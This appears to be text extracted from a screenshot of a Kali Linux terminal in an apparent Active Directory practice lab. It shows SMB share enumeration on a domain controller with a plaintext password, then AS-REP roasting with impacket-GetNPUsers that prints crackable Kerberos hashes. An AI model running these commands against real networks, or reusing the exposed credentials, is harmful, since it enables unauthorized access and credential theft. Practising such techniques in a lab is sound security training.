 [*] Initializing NFS protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
SMB 192.168.67.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mydom
ain.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.67.10 445 DC01 [+] mydomain.local\jdoe:WinThreshold3
SMB 192.168.67.10 445 DC01 [*] Enumerated shares
SMB 192.168.67.10 445 DC01 Share Permissions Remark
SMB 192.168.67.10 445 DC01 ----- ----------- ------
SMB 192.168.67.10 445 DC01 ADMIN$ Remote Admin
SMB 192.168.67.10 445 DC01 C$ Default share
SMB 192.168.67.10 445 DC01 CorpData READ
SMB 192.168.67.10 445 DC01 IPC$ READ Remote IPC
SMB 192.168.67.10 445 DC01 NETLOGON READ Logon server share
SMB 192.168.67.10 445 DC01 SYSVOL READ Logon server share
┌──(aks3thix㉿kali3)-[~/Documents]
└─$ impacket-GetNPUsers mydomain.local/arao -no-pass -dc-ip 192.168.67.10
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for arao
$krb5asrep$23$arao@MYDOMAIN.LOCAL:643a0b07a8315bd7e26df71d2b96d666$55a694d915e5f873ace1611b9cf3b01b83409d815203c2d06f
ef1390e25537b6ec477018c35107b3916f869dec44d4fed5ff634fbd4bb315da7d8f5fcf3b3ed7faebd1c18bb470779fdcd9d02597ae445e4615f
d77b2c39d8a72e003da83c73468af701d5871751fa1920226d333f567cab297c3304ba6ac7dfb3b6bc39dae3716256d616c4e997f9884c4a7272b
9a88ca5a6f7d634a00c675f54d197118faf236b80a0e6cee23d4baa0290a5a1107bfc82a71c0a52decca7b6163c7cb4c91582083809833911bb38
19fad19cc99f7283b1e3f83e88e6682ff30e516f13274ffb0c2932b76383068930180df22603cf7
┌──(aks3thix㉿kali3)-[~/Documents]
└─$ impacket-GetNPUsers mydomain.local/jdoe -dc-ip 192.168.67.10 -request
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
Name MemberOf PasswordLastSet LastLogon UAC
arao CN=Finance,OU=Corp,DC=mydomain,DC=local 2026-11-16 20:43:44.560044 2026-11-17 01:10:17.422779 0×400200
$krb5asrep$23$arao@MYDOMAIN.LOCAL:acf72f6a9257a8b02c25aebb34810f3a$ea05621e129e13e64abfdc0982734117440086acb0e1a21655
fbc7b7f9c052ddb88176c77f0aabae1c9e48bf90e755f14bdb63c527187bb40cb44f1ced274391d2259ee2028cc70d61102362997bdcea7ac51e8
6e6b463b222a0d5f3293314bdf9a59860bfa03d5139278a73a804092fb3d2692047ad4f83114e91e060d64793bee180258c89b70dbe970e7e8ef1
71ccce61e3ca4929b0b3d2f9135f3259945f8e3a642806ab380ea76bb370cfb95095a96d766b955248e235e14c09b93bb37d51d6453be50c39af5
6180b2e35a51c27108f6fe9bfbc59e7948b176776c358ba8a680759d016e82acd918d55001fba0c
Trash
Nessus-10....
┌──(aks3thix㉿kali3)-[~/Documents]
└─$